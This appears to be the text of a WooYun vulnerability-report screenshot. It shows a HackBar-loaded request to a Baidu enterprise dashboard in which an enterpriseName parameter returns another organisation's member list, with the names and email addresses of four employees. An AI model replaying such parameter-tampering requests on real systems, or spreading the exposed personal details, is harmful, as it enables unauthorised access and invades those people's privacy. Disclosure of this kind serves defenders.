 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL https://xiaolvyun.baidu.com/portal/member/dashboard?enterpriseName=iKafe
Split URL
Execute
Enable Post data Enable Referrer
{"status":"OK","message":"操作成功！","data":{"memberCount":4,"inviteCount":0,"users":[{"id":19,"name":"dongshuwang_baidu.com_ikafe","cnname":"董树
旺","email":"dongshuwang@baidu.com","mobile":"","enterpriseId":2,"enterpriseName":"ikafe","enterpriseCnname":"爱咖啡","certificate":null},
{"id":23,"name":"wangzhonggang01_baidu.com_ikafe","cnname":"超级小鸡
哥","email":"wangzhonggang01@baidu.com","mobile":"","enterpriseId":2,"enterpriseName":"ikafe","enterpriseCnname":"爱咖啡","certificate":null},
{"id":24,"name":"songkexin01_baidu.com_ikafe","cnname":"宋克汉
姆","email":"songkexin01@baidu.com","mobile":"","enterpriseId":2,"enterpriseName":"ikafe","enterpriseCnname":"爱咖啡","certificate":null},
{"id":35,"name":"wangyinan02_baidu.com_ikafe","cnname":"王一
男","email":"wangyinan02@baidu.com","mobile":"","enterpriseId":2,"enterpriseName":"ikafe","enterpriseCnname":"爱咖啡","certificate":null}]}}
www.wooyun.org